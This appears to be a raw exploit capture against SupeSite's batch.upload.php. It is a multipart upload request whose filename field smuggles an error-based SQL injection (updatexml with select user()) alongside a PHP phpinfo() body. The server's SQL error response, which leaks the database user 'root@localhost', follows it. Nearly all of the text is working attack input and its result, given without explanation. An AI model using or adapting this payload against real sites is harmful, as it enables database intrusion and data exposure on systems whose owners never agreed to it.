 QCAA%3D%3D638eb521ba
Content-Type: multipart/form-data;
boundary=---------------------------974127529778
Content-Length: 490
-----------------------------974127529778
Content-Disposition: form-data; name="localfile"; filename="1.jpg' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)),1,1,1,1,1)#"
Content-Type: text/html
<?php phpinfo();?>
-----------------------------974127529778
Content-Disposition: form-data; name="hash"
1111111111111111
-----------------------------974127529778
Content-Disposition: form-data; name="uploadallowtype"
xx
Error<br />
<br />
<b>User</b>: xiaoyutest<br />
<b>Time</b>: 2014-10-7 6:31pm<br />
<b>Script</b>: /dan/supesite/batch.upload.php<br />
<br />
<b>SQL</b>: INSERT INTO [Table]attachments (`uid`,
`dateline`, `filename`, `subject`, `attachtype`,
`isimage`, `size`, `filepath`, `thumbpath`, `hash`)
VALUES ('13', '1412677892', '1.jpg\' and
1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1)),1,1,1,1,1)#', '1', 'jpg' and
1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1)),1,1,1,1,1)#', '0', '18',
'2014/10/13_201410071831321fgkR.attach', '',
'1111111111111111') <br />
<b>Error</b>: XPATH syntax error:
'^$root@localhost^$'<br />
<b>Errno.</b>: 1105</p>